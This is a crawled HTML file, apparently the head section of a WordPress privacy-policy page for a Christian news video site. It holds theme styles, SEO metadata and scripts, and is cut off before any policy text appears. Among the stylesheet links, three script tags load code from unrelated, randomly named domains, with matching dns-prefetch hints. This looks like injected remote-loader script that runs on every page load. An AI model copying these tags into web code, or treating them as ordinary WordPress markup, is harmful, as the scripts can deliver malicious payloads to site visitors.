

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://christiannews.tv/privacy-policy/
body_size: 21563
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Privacy Policy - CHRISTIAN NEWS TV</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://christiannews.tv/privacy-policy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - CHRISTIAN NEWS TV" />
<meta property="og:url" content="http://christiannews.tv/privacy-policy/" />
<meta property="og:site_name" content="CHRISTIAN NEWS TV" />
<meta property="article:published_time" content="2019-10-22T00:25:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - CHRISTIAN NEWS TV" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://christiannews.tv/#person","name":"CHRISTIAN NEWS TV"},{"@type":"WebSite","@id":"http://christiannews.tv/#website","url":"http://christiannews.tv","name":"CHRISTIAN NEWS TV","publisher":{"@id":"http://christiannews.tv/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://christiannews.tv/privacy-policy/#webpage","url":"http://christiannews.tv/privacy-policy/","name":"Privacy Policy - CHRISTIAN NEWS TV","datePublished":"2019-10-22T00:25:19+00:00","dateModified":"2019-10-22T00:25:19+00:00","isPartOf":{"@id":"http://christiannews.tv/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://christiannews.tv/author/wstv/","name":"wstv","url":"http://christiannews.tv/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"Privacy Policy - CHRISTIAN NEWS TV","datePublished":"2019-10-22T00:25:19+00:00","dateModified":"2019-10-22T00:25:19+00:00","author":{"@id":"http://christiannews.tv/author/wstv/","name":"wstv"},"publisher":{"@id":"http://christiannews.tv/#person"},"name":"Privacy Policy - CHRISTIAN NEWS TV","@id":"http://christiannews.tv/privacy-policy/#richSnippet","isPartOf":{"@id":"http://christiannews.tv/privacy-policy/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://christiannews.tv/privacy-policy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Feed" href="http://christiannews.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Comments Feed" href="http://christiannews.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Privacy Policy Comments Feed" href="http://christiannews.tv/privacy-policy/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/christiannews.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://christiannews.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='http://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='http://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='http://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://christiannews.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://christiannews.tv/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://christiannews.tv/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='http://christiannews.tv/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="http://christiannews.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://christiannews.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="http://christiannews.tv/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://christiannews.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://christiannews.tv/wp-json/wp/v2/pages/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://christiannews.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://christiannews.tv/?p=436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://christiannews.tv/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchristiannews.tv%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://christiannews.tv/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchristiannews.tv%2Fprivacy-policy%2F&#038;format=xml" />
<script src='http://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=4&amp;siteid=1&amp;t=1118834969&amp;back=http%3A%2F%2Fchristiannews.tv%2Fprivacy-policy%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #003d51;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #003d51;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'http://christiannews.tv/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "http://christiannews.tv/privacy-policy/",
   "headline": "Privacy Policy", 
   
   "author": {
        "@type": "Organization",
        "name": "CHRISTIAN NEWS TV",
        "url": "http://christiannews.tv/privacy-policy/"
      },
   "datePublished": "Tuesday October 22, 2019"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
